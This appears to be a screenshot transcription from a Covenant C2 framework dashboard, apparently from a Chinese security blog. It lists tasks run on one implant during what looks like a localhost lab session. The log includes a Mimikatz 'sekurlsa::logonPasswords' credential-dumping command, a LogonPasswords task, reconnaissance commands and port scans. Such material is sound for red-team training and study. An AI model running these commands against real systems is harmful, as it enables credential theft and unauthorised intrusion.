 COVENANT
Welcome, admin! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 9d668ae18b
Info Interact Task Taskings
Show 50 entries Search:
Name Grunt Task Status UserName Command CommandTime CompletionTime
0cf7cbf592 9d668ae18b PortScan Completed admin PortScan /computernames:"127.0.0.1" /ports:"80,443-445,3389" /ping:"False" 2020/3/5 上午1:03:11 2020/3/5 上午1:03:18
2d07a3104f 9d668ae18b ShellCmd Completed admin shellcmd ipconfig 2020/3/4 下午11:45:20 2020/3/4 下午11:45:22
5e630dbd55 9d668ae18b ShellCmd Completed admin shellcmd whoami 2020/3/4 下午11:45:05 2020/3/4 下午11:45:12
6e36646215 9d668ae18b PortScan Completed admin PortScan /computernames:"127.0.0.1" /ports:"80,443-445,3389" /ping:"False" 2020/3/5 上午12:52:05 2020/3/5 上午12:52:08
7272d335a7 9d668ae18b Mimikatz Completed admin Mimikatz /command:"sekurlsa::logonPasswords" 2020/3/5 上午12:42:38 2020/3/5 上午12:42:46
b47203d98e 9d668ae18b PortScan Completed admin PortScan /computernames:"127.0.0.1" /ports:"80,443-445,3389" /ping:"False" 2020/3/5 上午12:56:15 2020/3/5 上午12:56:20
c2df23b14e 9d668ae18b PortScan Completed admin PortScan /computernames:"127.0.0.1" /ports:"80,443-445,3389" /ping:"False" 2020/3/5 上午1:44:39 2020/3/5 上午1:44:43
f6de79ccca 9d668ae18b LogonPasswords Completed admin LogonPasswords 2020/3/5 上午12:50:14 2020/3/5 上午12:50:26
Showing 1 to 8 of 8 entries Previous 1 Next
Seraph安全加油站